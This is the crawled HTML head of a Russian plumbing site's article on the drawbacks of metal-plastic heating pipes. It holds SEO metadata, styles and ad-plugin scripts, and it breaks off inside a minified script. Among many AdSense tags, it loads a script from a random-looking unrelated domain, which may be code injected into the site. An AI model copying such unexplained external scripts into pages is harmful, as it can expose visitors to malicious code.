

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html
body_size: 42996
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Недостатки металлопластиковых труб для отопления</title>
	<meta name="description" content="Трубы из металлопластика пользуются огромной популярностью при построении как бытовых трубопроводов, так и промышленных инженерных систем. Достоинства." />
	<link rel="canonical" href="https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Недостатки металлопластиковых труб для отопления" />
	<meta property="og:description" content="Трубы из металлопластика пользуются огромной популярностью при построении как бытовых трубопроводов, так и промышленных инженерных систем. Достоинства." />
	<meta property="og:url" content="https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2015-09-21T11:35:01+00:00" />
	<meta property="article:modified_time" content="2021-11-03T10:03:56+00:00" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html#article","isPartOf":{"@id":"https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Недостатки металлопластиковых труб для отопления","datePublished":"2015-09-21T11:35:01+00:00","dateModified":"2021-11-03T10:03:56+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html"},"wordCount":1202,"image":{"@id":"https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby4.jpg","articleSection":["Трубы и канализация"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html","url":"https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html","name":"Недостатки металлопластиковых труб для отопления","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html#primaryimage"},"image":{"@id":"https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby4.jpg","datePublished":"2015-09-21T11:35:01+00:00","dateModified":"2021-11-03T10:03:56+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Трубы из металлопластика пользуются огромной популярностью при построении как бытовых трубопроводов, так и промышленных инженерных систем. Достоинства.","breadcrumb":{"@id":"https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby4.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby4.jpg","width":1200,"height":900,"caption":"Металлопластиковые трубы"},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Недостатки металлопластиковых труб для отопления"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/nedostatki-metalloplastikovyx-trub-dlya-otopleniya.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fnedostatki-metalloplastikovyx-trub-dlya-otopleniya.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fnedostatki-metalloplastikovyx-trub-dlya-otopleniya.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1768766074'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"fc824a458d","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/4380" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return 